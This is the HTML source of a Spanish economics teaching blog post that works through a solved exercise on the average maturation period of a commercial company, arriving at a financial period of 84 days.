.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=1e39db59-5279-49c3-8cc4-47bafbb8ab58' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=1e39db59-5279-49c3-8cc4-47bafbb8ab58' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20ECE%3A%20TEMA%2007%20%22LA%20FINANCIACI%C3%93N%20EN%20LA%20EMPRESA%22' property='v:title' rel='v:url'>2º ECE: TEMA 07 &quot;LA FINANCIACIÓN EN LA EMPRESA&quot;</a></span>
<i class='fa fa-angle-right'></i><span>Ejercicio resuelto periodo medio maduración (empresa comercial) 3</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ejercicio resuelto periodo medio maduración (empresa comercial) 3
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-05-12T17:31:00+02:00'>12 mayo</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2890690486849226682' itemprop='articleBody'>
<meta content=' ayuda teórica:        El periodo medio de maduración económico y financiero   El cálculo periodo medio de maduración Vídeo explicativo. El ...' name='twitter:description'/>
<div style="text-align: justify;">
<b><span face="&quot;open sans&quot; , sans-serif" style="background-color: white; color: #222222; font-size: 15px; outline: 0px; transition: all 0.3s ease 0s;">ayuda teórica:&nbsp;</span>&nbsp;</b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span style="font-weight: normal;"><a href="http://www.econosublime.com/2019/12/periodo-medio-maduracion-economico-financiero.html">El periodo medio de maduración económico y financiero</a></span></b><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<a href="http://www.econosublime.com/2019/12/calculo-periodo-medio-maduracion.html">El cálculo periodo medio de maduración</a></div><div class="MsoNormal" style="text-align: justify;"><br /></div><div class="MsoNormal" style="text-align: justify;"><o:p></o:p>Vídeo explicativo. El cálculo del periodo medio de maduración<div><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/TxsxIhBL7Q0" width="320" youtube-src-id="TxsxIhBL7Q0"></iframe></div><div><div class="MsoNormal"><br /></div></div><div class="MsoNormal"><b><u>EJERCICIO</u></b></div>
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Una empresa comercial que compra y vende a crédito una determinada
mercadería nos ofrece los siguientes datos, expresados en euros, de su último
ejercicio económico: Compra de mercaderías: 75.000; stock medio de mercaderías
en almacén: 15.000; ventas (a precio de venta) de mercaderías: 90.000 (se
supone que se vendieron todas las mercaderías compradas); saldo medio de
clientes: 12.000; y, saldo medio de proveedores: 7.500. <o:p></o:p></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b>Se pide: </b><b style="mso-bidi-font-weight: normal;">Calcule el periodo medio de maduración
financiero e indique el significado de los resultados obtenidos. Se sabe que la
empresa trabaja 360 días al año. <o:p></o:p></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
Como sabemos, al ser una empresa
comercial:<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
- No se compran materias primas
sino productos terminados (mercaderías)<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
- La venta y el cobro suele
producirse en el mismo momento.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
- El año comercial son 360 días.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Por tanto, en el ciclo comercial<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-theme-font: minor-fareast;">PMMe (comercial) = PMa
+ PMc<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<u>1. Periodo medio de
almacenamiento.</u><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Calculamos primero la rotación de
mercadería (n<sub>a</sub>)<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2pHJYltdpFFJj074OQTG6ZO9p0IUt3ELV03s09Lw4KM0PaqwfEaPsfrfIbXCaEd2mVdkDJtkLCei81BPYZEV_uE5aM8iKOJW-GkmnzEO6Hrt3MEUGU5ush-cQablQ_iRtd49tCvLn-V4l/s1600/Pma2.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="97" data-original-width="534" height="107" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2pHJYltdpFFJj074OQTG6ZO9p0IUt3ELV03s09Lw4KM0PaqwfEaPsfrfIbXCaEd2mVdkDJtkLCei81BPYZEV_uE5aM8iKOJW-GkmnzEO6Hrt3MEUGU5ush-cQablQ_iRtd49tCvLn-V4l/s640/Pma2.png" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Las mercaderías están en almacén 72
días antes de venderse y cobrarse<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<br />
<div class="MsoNormal" style="text-align: justify;">
<u>2. Periodo medio de cobro.</u><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Calculamos primero la rotación de
clientes &nbsp;(n<sub>c</sub>)<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMbawXfRMgrlml4xeuq1fHRYMaVYYJDh1SxNe3Np52VvFzHH3VhTIlPK1mQR5Khyphenhyphen4g0tKvlEU5yOQ5z3-qV0BSlq5IlJzP_74bFSnc9aRg4WButriqL-fix_Ky7YYDY4N7J6GIwAuhZoPT/s1600/Pmc2.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="90" data-original-width="503" height="110" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMbawXfRMgrlml4xeuq1fHRYMaVYYJDh1SxNe3Np52VvFzHH3VhTIlPK1mQR5Khyphenhyphen4g0tKvlEU5yOQ5z3-qV0BSlq5IlJzP_74bFSnc9aRg4WButriqL-fix_Ky7YYDY4N7J6GIwAuhZoPT/s640/Pmc2.png" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<br />
<div class="MsoNormal" style="text-align: justify;">
Una vez compradas las
mercaderías, se tardan 48 días en venderse y cobrarse.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<br />
<div class="MsoNormal" style="text-align: justify;">
<u>El periodo medio de maduración
económico:</u><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-theme-font: minor-fareast;">PMMe = PMa + PMc = 72 +
48 = 120 días</span><span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-theme-font: minor-fareast;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
Vemos que el ciclo comercial son 120
días.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Para calcular el periodo medio de
maduración financiero al PMM económico le restamos el periodo medio de pago.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Calculamos primero la rotación de
saldo de proveedores (n<sub>p</sub>)<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw1M_2WXf_DfsdtN772VErgjCfCe733T-qAlKloHunQX-MaXIwY9Ht9WXUFYbjC-DLDnIr_X9WUaChxwCGWudwlbut6KF20DwkPk_7P3vPZMhqgQiDPpPDnN0Xs5uk_V7ZzPofbngZ-DdB/s1600/Pmp2.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="85" data-original-width="495" height="108" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw1M_2WXf_DfsdtN772VErgjCfCe733T-qAlKloHunQX-MaXIwY9Ht9WXUFYbjC-DLDnIr_X9WUaChxwCGWudwlbut6KF20DwkPk_7P3vPZMhqgQiDPpPDnN0Xs5uk_V7ZzPofbngZ-DdB/s640/Pmp2.png" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Una vez compradas las materias
primas, tardan en pagarse 36 días.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<u>Ya podemos calcular el PMM
financiero</u><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 12pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-theme-font: minor-fareast;"><b>PMMf = PMMe &#8211;PMp = 120
&#8211; 36 = 84 días</b></span><span style="font-size: 12pt; line-height: 107%; mso-bidi-font-size: 11.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Por tanto, el periodo medio de maduración es de 84 días, lo que quiere decir que la empresa tarda en
financiar el ciclo comercial 84 días. Es decir, 84 días son los que transcurren desde que se pagan las mercaderías a los proveedores hasta que se cobran la venta a los clientes.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Podemos concluir que el ciclo de
explotación de la empresa son 120 días, y que los proveedores financian &nbsp;36 de estos días, dejando el PMMf en 84.<o:p></o:p><br />
<br />
<div class="MsoNormal" style="text-align: justify;">
<b>Ejercicios resueltos</b><br />
</div>
<div class="MsoNormal" style="text-align: justify;">
<div class="MsoNormal" style="text-align: justify;">
<a href="http://www.econosublime.com/2019/12/ejercicio-resuelto-periodo-medio-maduracion-economico-financiero.html">ejercicio resuelto periodo medio de maduración (empresa industrial) l</a><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<a href="http://www.econosublime.com/2019/12/ejercicio-resuelto-periodo-medio-maduracion.html">ejercicio resuelto periodo medio de maduración (empresa comercial) 2</a><br />
<a href="http://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html" target="_blank">ejercicio resuelto periodo medio de maduración (empresa industrial)&nbsp;4</a><br />
<br />
<b style="background-color: white; color: #222222; font-family: arial, helvetica, sans-serif; font-size: 15px;"><b style="color: black; font-family: &quot;Times New Roman&quot;; font-size: medium;"><a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g" target="_blank">SUSCRÍBETE AL CANAL DE YOUTUBE</a>&nbsp;<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" height="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width="48" /></a>&nbsp;para más explicaciones y ejercicios resueltos</b></b></div>
</div>
</div>
<br />
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Ejercicio resuelto periodo medio maduración (empresa comercial) 3</span>
<img alt='Ejercicio resuelto periodo medio maduración (empresa comercial) 3' class='photo' src='https://i.ytimg.com/vi/TxsxIhBL7Q0/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
12 mayo
<span class='value-title' title='12 mayo'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20ECE%3A%20TEMA%2007%20%22LA%20FINANCIACI%C3%93N%20EN%20LA%20EMPRESA%22' rel='tag'>2º ECE: TEMA 07 &quot;LA FINANCIACIÓN EN LA EMPRESA&quot;</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html&title=Ejercicio resuelto periodo medio maduración (empresa comercial) 3' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html&title=Ejercicio resuelto periodo medio maduración (empresa comercial) 3' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html&title=Ejercicio resuelto periodo medio maduración (empresa comercial) 3' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html&title=Ejercicio resuelto periodo medio maduración (empresa comercial) 3' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
